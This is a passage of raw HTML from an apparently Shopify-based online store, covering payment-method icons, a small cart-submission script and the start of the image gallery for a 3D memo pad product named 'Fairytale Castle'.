fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
          
              
            
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18927582576790__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--18927582576790__main"
  class="color-background-1 gradient section-template--18927582576790__main-padding"
  data-section="template--18927582576790__main"
><style data-shopify>.section-template--18927582576790__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18927582576790__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18927582576790__main,
    #MediaGallery-template--18927582576790__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18927582576790__main,
      #MediaGallery-template--18927582576790__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18927582576790__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18927582576790__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18927582576790__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18927582576790__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18927582576790__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18927582576790__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--18927582576790__main-28670686494870"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18927582576790__main-28670686494870"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686494870">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-28670686527638"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-28670686527638"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686527638">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-28670686560406"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-28670686560406"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
